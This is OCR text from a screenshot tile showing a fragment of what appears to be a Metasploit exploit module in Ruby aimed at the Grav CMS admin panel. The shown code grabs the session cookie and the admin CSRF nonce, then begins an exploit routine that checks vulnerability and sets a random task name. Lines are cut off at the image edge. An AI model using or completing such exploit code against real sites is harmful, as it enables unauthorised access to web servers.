
      'uri' => normalize_uri(target_uri.pa
    )

    # Cookie must contain grav-site-az09-
    if res && res.get_cookies =~ /grav-si
      print_good 'Cookie and CSRF token su
    else

      fail_with Failure::UnexpectedReply,
    end

    @cookie = res.get_cookies

    @admin_nonce = res.get_hidden_inputs.f
  end

  def exploit

    unless check == CheckCode::Appears

      fail_with Failure::NotVulnerable, '
    end

    capture_cookie_token

    @task_name = Rex::Text.rand_text_alpha